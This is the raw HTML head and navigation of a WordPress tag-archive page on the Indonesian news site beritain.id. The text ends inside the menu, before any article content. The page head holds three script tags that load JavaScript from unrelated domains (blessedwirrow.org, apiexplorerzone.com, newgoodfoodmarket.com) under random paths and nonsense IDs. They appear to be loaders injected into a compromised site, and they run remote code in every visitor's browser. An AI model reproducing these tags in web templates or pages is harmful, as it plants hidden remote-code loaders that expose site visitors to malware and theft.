

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tag/childrens-miracle-exhibition/
body_size: 16328
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Children&#039;s Miracle Exhibition Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tag/childrens-miracle-exhibition/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Children&#039;s Miracle Exhibition Arsip" />
	<meta property="og:url" content="https://www.beritain.id/tag/childrens-miracle-exhibition/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/tag/childrens-miracle-exhibition/","url":"https://www.beritain.id/tag/childrens-miracle-exhibition/","name":"Children's Miracle Exhibition Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/tag/childrens-miracle-exhibition/#primaryimage"},"image":{"@id":"https://www.beritain.id/tag/childrens-miracle-exhibition/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-23-at-17.55.57.jpeg","breadcrumb":{"@id":"https://www.beritain.id/tag/childrens-miracle-exhibition/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/tag/childrens-miracle-exhibition/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-23-at-17.55.57.jpeg","contentUrl":"https://www.beritain.id/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-23-at-17.55.57.jpeg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tag/childrens-miracle-exhibition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Children's Miracle Exhibition"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Children&#039;s Miracle Exhibition Umpan Tag" href="https://www.beritain.id/tag/childrens-miracle-exhibition/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
<script id="google_gtagjs-js-after" type="eaf4fe6d002321e62bf9ce92-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/tags/1105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive tag tag-childrens-miracle-exhibition tag-1105 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Minggu, 25 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
